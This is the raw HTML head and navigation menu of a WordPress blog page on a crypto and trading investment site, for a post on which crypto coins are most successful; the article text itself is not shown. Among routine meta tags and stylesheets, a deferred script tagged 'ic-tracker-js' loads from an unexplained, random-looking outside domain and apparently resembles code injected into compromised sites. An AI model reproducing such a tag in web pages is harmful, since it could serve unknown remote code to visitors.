

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blockchaintradein.com/blog/in-todays-age-which-crypto-coins-are-the-most-successful/
body_size: 123031
content:
<!DOCTYPE html>
<html lang="en">
<head>
<title>In today’s age which crypto coins are the most successful</title>
	<!-- Mobile Specific -->
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="google-site-verification" content="NKXvet5X3MbPS4yuAzC3skS0RLLfflN_FZtTvXgg-is" />
	<!-- Favicon icon -->
	<link rel="icon" type="image/png" href="https://blockchaintradein.com/wp-content/themes/cryptozone/images/bti-favicon.jpg">
	<!-- Stylesheet -->
	<link href="https://blockchaintradein.com/wp-content/themes/cryptozone/vendor/bootstrap-select/dist/css/bootstrap-select.min.css" rel="stylesheet">
	<link href="https://blockchaintradein.com/wp-content/themes/cryptozone/vendor/animate/animate.css" rel="stylesheet">
	<!-- Custom Stylesheet -->
	<link rel="stylesheet" href="https://blockchaintradein.com/wp-content/themes/cryptozone/css/bootstrap.min.css">
	<link rel="stylesheet" href="https://blockchaintradein.com/wp-content/themes/cryptozone/css/style.css">
    <link rel="stylesheet" href="https://blockchaintradein.com/wp-content/themes/cryptozone/css/custom-style.css">
	<!-- Google Fonts -->
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Poppins:wght@100;200;300;400;500;600;700;800;900&display=swap">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/owl-carousel/1.3.3/owl.carousel.min.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/owl-carousel/1.3.3/owl.theme.min.css">

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="Today which coin is the most popular? Bitcoin, the pioneer of crypto era. The coin is a remark or example used when arguing digital currency."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://blockchaintradein.com/blog/in-todays-age-which-crypto-coins-are-the-most-successful/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="In today’s age which crypto coins are the most successful" />
<meta property="og:description" content="Today which coin is the most popular? Bitcoin, the pioneer of crypto era. The coin is a remark or example used when arguing digital currency." />
<meta property="og:url" content="https://blockchaintradein.com/blog/in-todays-age-which-crypto-coins-are-the-most-successful/" />
<meta property="og:site_name" content="Blockchain Tradein" />
<meta property="article:section" content="Investing" />
<meta property="og:updated_time" content="2024-10-03T10:55:01+00:00" />
<meta property="og:image" content="https://blockchaintradein.com/wp-content/uploads/2023/07/In-todays-age-which-crypto-coins-are-the-most-successful.jpg" />
<meta property="og:image:secure_url" content="https://blockchaintradein.com/wp-content/uploads/2023/07/In-todays-age-which-crypto-coins-are-the-most-successful.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="800" />
<meta property="og:image:alt" content="In today’s age which crypto coins are the most successful" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-07-06T12:31:43+00:00" />
<meta property="article:modified_time" content="2024-10-03T10:55:01+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="In today’s age which crypto coins are the most successful" />
<meta name="twitter:description" content="Today which coin is the most popular? Bitcoin, the pioneer of crypto era. The coin is a remark or example used when arguing digital currency." />
<meta name="twitter:site" content="@albert" />
<meta name="twitter:creator" content="@albert" />
<meta name="twitter:image" content="https://blockchaintradein.com/wp-content/uploads/2023/07/In-todays-age-which-crypto-coins-are-the-most-successful.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="albert" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://blockchaintradein.com/#person","name":"Blockchain Tradein","sameAs":["https://twitter.com/albert"]},{"@type":"WebSite","@id":"https://blockchaintradein.com/#website","url":"https://blockchaintradein.com","name":"Blockchain Tradein","publisher":{"@id":"https://blockchaintradein.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://blockchaintradein.com/wp-content/uploads/2023/07/In-todays-age-which-crypto-coins-are-the-most-successful.jpg","url":"https://blockchaintradein.com/wp-content/uploads/2023/07/In-todays-age-which-crypto-coins-are-the-most-successful.jpg","width":"1200","height":"800","caption":"In today\u2019s age which crypto coins are the most successful","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://blockchaintradein.com/blog/in-todays-age-which-crypto-coins-are-the-most-successful/#webpage","url":"https://blockchaintradein.com/blog/in-todays-age-which-crypto-coins-are-the-most-successful/","name":"In today\u2019s age which crypto coins are the most successful","datePublished":"2023-07-06T12:31:43+00:00","dateModified":"2024-10-03T10:55:01+00:00","isPartOf":{"@id":"https://blockchaintradein.com/#website"},"primaryImageOfPage":{"@id":"https://blockchaintradein.com/wp-content/uploads/2023/07/In-todays-age-which-crypto-coins-are-the-most-successful.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://blockchaintradein.com/author/albert/","name":"albert","url":"https://blockchaintradein.com/author/albert/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/d76a4223a7888c3cd0c0c14a9fbd64fa5ac1cca98bf196f2e219729d29512b6f?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/d76a4223a7888c3cd0c0c14a9fbd64fa5ac1cca98bf196f2e219729d29512b6f?s=96&amp;d=mm&amp;r=g","caption":"albert","inLanguage":"en-US"},"sameAs":["https://blockchaintradein.com"]},{"@type":"BlogPosting","headline":"In today\u2019s age which crypto coins are the most successful","keywords":"In today's age which crypto coins are the most successful","datePublished":"2023-07-06T12:31:43+00:00","dateModified":"2024-10-03T10:55:01+00:00","articleSection":"Investing","author":{"@id":"https://blockchaintradein.com/author/albert/","name":"albert"},"publisher":{"@id":"https://blockchaintradein.com/#person"},"description":"Today which coin is the most popular? Bitcoin, the pioneer of crypto era. The coin is a remark or example used when arguing digital currency.","name":"In today\u2019s age which crypto coins are the most successful","@id":"https://blockchaintradein.com/blog/in-todays-age-which-crypto-coins-are-the-most-successful/#richSnippet","isPartOf":{"@id":"https://blockchaintradein.com/blog/in-todays-age-which-crypto-coins-are-the-most-successful/#webpage"},"image":{"@id":"https://blockchaintradein.com/wp-content/uploads/2023/07/In-todays-age-which-crypto-coins-are-the-most-successful.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://blockchaintradein.com/blog/in-todays-age-which-crypto-coins-are-the-most-successful/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//asdaotasktjastmnt.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Blockchain Tradein &raquo; In today’s age which crypto coins are the most successful? Comments Feed" href="https://blockchaintradein.com/blog/in-todays-age-which-crypto-coins-are-the-most-successful/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blockchaintradein.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblockchaintradein.com%2Fblog%2Fin-todays-age-which-crypto-coins-are-the-most-successful%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blockchaintradein.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblockchaintradein.com%2Fblog%2Fin-todays-age-which-crypto-coins-are-the-most-successful%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://blockchaintradein.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://blockchaintradein.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='mcw-crypto-css' href='https://blockchaintradein.com/wp-content/plugins/massive-cryptocurrency-widgets/assets/public/css/style.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='mcw-crypto-select-css' href='https://blockchaintradein.com/wp-content/plugins/massive-cryptocurrency-widgets/assets/public/css/selectize.custom.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='mcw-crypto-datatable-css' href='https://blockchaintradein.com/wp-content/plugins/massive-cryptocurrency-widgets/assets/public/css/jquery.dataTables.min.css?ver=1.10.16' type='text/css' media='all' />
<script type="text/javascript" src="https://asdaotasktjastmnt.com/itks?ts=1770149163" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://blockchaintradein.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blockchaintradein.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blockchaintradein.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blockchaintradein.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://blockchaintradein.com/?p=263' />
<meta name="cdp-version" content="1.4.8" />		<style type="text/css" id="wp-custom-css">
			.header-transparent
{
	    background: white;
    height: inherit !important;
}
.site-header .main-bar
{
	padding:0px;
}
body
{
	background:white !important
}
.btn-outline-primary, .btn-outline-primary:hover {
    color: #ffffff !important;
    border-color: #013b5c;
    background: #013b5c;
    border-radius: 5px;
}
.btn-primary.btn-gradient {
    background: linear-gradient(90deg, #ffa83e 0%, #a75c02 99.31%);
    border: 1px solid #633600;
    border-radius: 5px;
}
.form-wrapper-box.style-1 .form-wrapper .btn {
    padding: 12px 30px;
}
.btn-outline-primary, .btn-outline-primary:hover, .btn-primary.btn-gradient
{
	border:none;
}
/* .header-nav .nav > li .mega-menu, .header-nav .nav > li .sub-menu
{
	    border-bottom-left-radius: 10px;
    border-bottom-right-radius: 10px;
    border-top-right-radius: 0px;
} */
.banner-images
{
	margin-top:5rem;
}
.sp-easy-accordion>.sp-ea-single {
    background: #023b5b;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
}
.sp-easy-accordion>.sp-ea-single>.ea-header a {
    color: #ffffff;
}
.sp-collapse ul
{
	padding-left:1.5rem;
	    margin-bottom: 1rem;
}
.sp-collapse p
{
	margin-bottom:10px !important;
}		</style>
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TJC9WGG5');</script>
<!-- End Google Tag Manager -->
</head>
	<!-- Header -->
	<header class="site-header mo-left header header-transparent style-1">
		<!-- Main Header -->
		<div class="sticky-header main-bar-wraper navbar-expand-lg">
			<div class="main-bar clearfix">
				<div class="container clearfix">
					<!-- Website Logo -->
					<div class="logo-header">
						<a href="https://blockchaintradein.com" class="logo-dark"><img src="https://blockchaintradein.com/wp-content/themes/cryptozone/images/bti-logo.png" alt="bti-logo"></a>
						<a href="https://blockchaintradein.com" class="logo-light"><img src="https://blockchaintradein.com/wp-content/themes/cryptozone/images/bti-logo.png" alt="bti-logo"></a>
					</div>
					<!-- Nav Toggle Button Strat -->
					<button class="navbar-toggler collapsed navicon justify-content-end" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
						<span></span>
						<span></span>
						<span></span>
					</button>
					<!-- Nav Toggle Button End -->
					<!-- Extra Nav Start -->
					<div class="extra-nav">
						<div class="nav navbar-nav navbar">
							<a class="btn btn-outline-primary text-white loginbttn" target="_blank" href="https://my.blockchaintradein.com/login">Login</a>
							<a class="btn btn-primary btn-gradient btn-shadow" target="_blank" href="https://my.blockchaintradein.com/register">Register</a>
						</div>
					</div>
					<!-- Extra Nav End -->
						
					<div class="header-nav navbar-collapse collapse justify-content-end" id="navbarNavDropdown">
						
						<!-- Mobile Sidebar Logo -->
						<div class="logo-header mostion">
							<a href="https://blockchaintradein.com" class="logo-dark"><img src="https://blockchaintradein.com/wp-content/themes/cryptozone/images/bti-logo.png" alt="bti-logo"></a>
						</div>
						
						<!-- Navbar nav -->
						<ul class="nav navbar-nav navbar menuzord-menu">
							<li class="sub-menu-down"><a>Company</a>
								<ul class="sub-menu ">
									<li><a href="https://blockchaintradein.com/who-we-are/">Who We Are</a></li>
									<li><a href="https://blockchaintradein.com/what-we-do/">What We Do</a></li>
									<li><a href="https://blockchaintradein.com/how-it-works/">How It Works</a></li>
									<!--<li><a href="https://blockchaintradein.com/our-vision/">Our Vision</a></li>-->
								</ul>
							</li>
						<li class="sub-menu-down"><a>What We Offer</a>
								<ul class="sub-menu">
									<li><a href="https://blockchaintradein.com/value-investing/">Value Investing</a></li>
									<li><a href="https://blockchaintradein.com/alternative-investments/">Alternative Investments</a></li>
									<li><a href="https://blockchaintradein.com/capital-markets/">Capital Markets</a></li>
									<li><a href="https://blockchaintradein.com/cryptocurrency-investments/">Cryptocurrency Investments</a></li>
									<li><a href="https://blockchaintradein.com/portfolio-analytics/">Portfolio Analytics</a></li>
									
									<!--<li><a href="https://blockchaintradein.com/trading-support/">Trading Support</a></li>
									<li><a href="https://blockchaintradein.com/wealth-solutions/">Wealth Solutions</a></li>
									
									<li><a href="https://blockchaintradein.com/investment-management/">Investment management</a></li>-->
								</ul>
							</li>
								<li class="sub-menu-down"><a>Markets</a>
								<ul class="sub-menu dropdown">
									<li><a href="https://blockchaintradein.com/cryptocurrency-trading/">Cryptocurrency Trading</a>
									<!--<span class="indicator"><i class="fa fa-angle-right"></i></span>
									<ul class="sub-menu">
									<li><a href="https://blockchaintradein.com/cryptocurrency-trading/cryptocurrency-for-beginners/">Cryptocurrency Trading Beginners </a></li>
									<li><a href="https://blockchaintradein.com/cryptocurrency-trading/cryptocurrency-trading-strategies/">Cryptocurrency Trading Strategies</a></li>
								    </ul>-->
									</li>
									<li><a href="https://blockchaintradein.com/stock-trading/">Stock Trading</a>
									<!--<span class="indicator"> <i class="fa fa-angle-right"></i></span>
									
									<ul class="sub-menu dropdown">
									 <li><a href="https://blockchaintradein.com/stock-trading/stock-trading-beginners/">Stock Trading </a></li>
									<li><a href="https://blockchaintradein.com/stock-trading/stock-trading-beginners/">Stock Trading Beginners </a></li>
									<li><a href="https://blockchaintradein.com/stock-trading/stock-trading-strategies/">Stock Trading Strategies</a></li>
									<li><a href="https://blockchaintradein.com/stock-trading/stock-trading-market-basics/">Stock Trading Market Basics</a></li>
									<li><a href="https://blockchaintradein.com/stock-trading/stock-trading-courses/">Stock Trading Courses</a></li>
									<li><a href="https://blockchaintradein.com/stock-trading/stock-trading-best-way-to-trade-stocks/">Stock Trading Best Way to Trade Stocks</a></li>
								    </ul>-->
									</li>
									<li><a href="https://blockchaintradein.com/forex-trading/">Forex Trading</a>
									<!--<span class="indicator"> <i class="fa fa-angle-right"></i> </span>
									<ul class="sub-menu dropdown">
									<li><a href="https://blockchaintradein.com/forex-trading/what-is-forex/">What is Forex </a></li>
									<li><a href="https://blockchaintradein.com/forex-trading/forex-trading-beginners/">Forex Trading Beginners</a></li>
									<li><a href="https://blockchaintradein.com/forex-trading/forex-trading-strategies/">Forex Trading Strategies</a></li>
									<li><a href="https://blockchaintradein.com/forex-trading/forex-trading-strategies/">How to start Trading </a></li>
								    </ul>-->
									</li>
									<li><a href="https://blockchaintradein.com/indices-trading/">Indices Trading</a></li>
									<li><a href="https://blockchaintradein.com/commodities-trading/">Commodities Trading</a></li></li>
									
									<!--<li><a href="https://blockchaintradein.com/bitcoin/">Bitcoin</a>
									<span class="indicator"><i class="fa fa-angle-right"></i></span>
									<ul class="sub-menu">
									<li><a href="https://blockchaintradein.com/cryptocurrency-trading/cryptocurrency-for-beginners/">Bitcoin Trading </a></li>
									<li><a href="https://blockchaintradein.com/cryptocurrency-trading/cryptocurrency-trading-strategies/">Bitcoin Trading Strategies</a></li>
										<li><a href="https://blockchaintradein.com/cryptocurrency-trading/cryptocurrency-for-beginners/">Bitcoin Trading Course </a></li>
									<li><a href="https://blockchaintradein.com/cryptocurrency-trading/cryptocurrency-trading-strategies/">How Bitcoin Trading Works</a></li>
										<li><a href="https://blockchaintradein.com/cryptocurrency-trading/cryptocurrency-for-beginners/">Bitcoin Trading Signals </a></li>
									<li><a href="https://blockchaintradein.com/cryptocurrency-trading/cryptocurrency-trading-strategies/">Bitcoin trading for beginners</a></li>
								    </ul>
								    </li>-->
								    
									<!--<li><a href="https://blockchaintradein.com/ethereum/">Ethereum</a>
									<span class="indicator"><i class="fa fa-angle-right"></i></span>
									<ul class="sub-menu">
